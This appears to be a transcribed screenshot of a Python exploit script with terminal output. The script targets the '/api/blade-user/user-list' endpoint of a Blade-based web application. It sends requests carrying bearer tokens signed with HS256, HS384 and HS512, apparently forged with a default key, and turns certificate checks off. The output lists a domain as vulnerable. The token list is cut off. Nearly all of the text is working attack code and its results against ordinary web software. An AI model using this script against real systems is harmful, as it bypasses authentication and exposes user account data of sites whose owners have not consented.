 44910.py 1
F: > 44910.py > attack
1 import requests
2 import json
3 from requests.packages.urllib3.exceptions import InsecureRequestWarning
4 import urllib3
5
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7
8 target = input("请输入需要检测的域名：")
9 payload = "/api/blade-user/user-list"
10
11
12 def attack(url, payload, payload_list):
13 for i in range(len(payload_list)):
14 print(f"[*]正在检测：({hash_list[i]}算法) " + url)
15 headers = {
16 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0",
17 "Accept": "application/json, text/plain, */*",
18 "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
19 "Accept-Encoding": "gzip, deflate",
20 "Accept": "*/*",
21 "Blade-Auth": f"bearer {payload_list[i]}",
22 "Connection": "close",
23 }
24 response = requests.get(
25 url + payload, headers=headers, verify=False, timeout=10
26 )
27 print(detection(response, url))
28
29
30 hash_list = ["HS256", "HS384", "HS512"]
31 payload_list = [
问题 1 输出 终端 调试控制台
PS C:\Users\admin> & c:/Python38/python3.exe f:/44910.py
请输入需要检测的域名：https i.com
[*]正在检测：(HS256算法) https:// .com
[+]目标存在漏洞：https:// i.com
[*]正在检测：(HS384算法) https:// com
[+]目标存在漏洞：https:// com
[*]正在检测：(HS512算法) https:// com
[+]目标存在漏洞：https:// i.com